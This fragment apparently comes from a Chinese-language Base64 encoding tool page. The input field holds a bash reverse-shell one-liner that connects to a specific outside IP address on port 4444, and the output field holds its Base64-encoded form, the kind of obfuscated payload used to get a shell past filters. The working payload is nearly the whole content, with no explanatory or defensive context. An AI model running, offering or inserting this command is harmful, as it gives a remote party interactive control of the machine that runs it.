 请输入要进行 Base64 编码或解码的字符
bash -i >& /dev/tcp/101.42.224.57/4444 0>&1
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键: Ctrl + Enter )
Base64 编码或解码的结果:
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDIuMjI0LjU3LzQ0NDQgMD4mMQ==